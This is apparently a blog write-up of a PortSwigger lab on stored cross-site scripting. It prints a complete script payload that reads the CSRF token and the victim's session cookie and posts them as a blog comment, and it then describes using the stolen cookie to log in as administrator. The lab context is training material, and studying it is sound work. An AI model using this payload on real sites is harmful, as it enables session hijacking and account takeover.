Exploiting cross-site scripting to steal cookies | Dec 30, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting cross-site scripting to steal cookies! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
This lab contains a stored XSS vulnerability in the blog comments function. A simulated victim user views all comments after they are posted. To solve the lab, exploit the vulnerability to exfiltrate the victim's session cookie, then use this cookie to impersonate the victim.
Exploitation
Home page:
In the home page, we can view one of those posts:
And we can leave some comments.
Let's try a simple XSS payload:

It indeed triggered!
Now, let's try to inject JavaScript code that will automaticatly send a POST request to leave a comment, with the session cookie!
However, in order to steal user's session cookie, we need:
- Find the CSRF value:
To do so, I'll find all <input> tag that is the CSRF token:
document.getElementsByTagName('input')


The first <input> is the CSRF token.
Then, we need to extract it's value:
document.getElementsByTagName('input')[0].value

Got it!

- Construct the final payload:
<script>
// Wait the window is fully loaded, otherwise the CSRF token will be empty
window.onload = function (){
// Fetch CSRF token value
var csrfToken = document.getElementsByTagName('input')[0].value;
// Construct the require POST parameters
var data = 'csrf=' + csrfToken + '&';
data += 'postId=8&';
data += 'comment=' + document.cookie + '&';
data += 'name=XSS&';
data += 'email=xss@xss.com&';
data += 'website='
// Send the victim's cookie
fetch('https://0ae1002c03c1e617c057f97200fa00c7.web-security-academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>
Let's break it down:
- When the window is fully loaded, fetch victim's CSRF token value.
- Variable
datais to construct the require POST parameters, likecsrf,postId,comment,name,email, andwebsite(This could be empty). Most importantly, in thecommentparameter, we also include victim's session cookie. - When eveything is ready, send a POST request to
/post/comment, which will post a new comment, with all thedata.
Finally, let's send our well-crafted XSS payload!
Then refresh the page:


Boom! Got ya!
Let's copy that session cookie and replace our session cookie:

We're user administrator!
What we've learned:
- Exploiting cross-site scripting to steal cookies